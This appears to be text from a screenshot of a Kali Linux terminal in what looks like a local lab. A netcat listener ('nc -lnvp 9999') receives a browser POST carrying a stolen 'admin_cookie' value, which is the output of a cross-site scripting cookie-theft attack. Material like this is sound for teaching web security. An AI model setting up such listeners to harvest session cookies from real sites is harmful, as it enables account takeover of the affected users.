 ┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.128] 51960
POST / HTTP/1.1
Host: 192.168.11.128:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/
Content-Type: text/plain;charset=UTF-8
Content-Length: 47
Origin: http://localhost
Connection: keep-alive
"admin_cookie=5ac5355b84894ede056ab81b324c4675"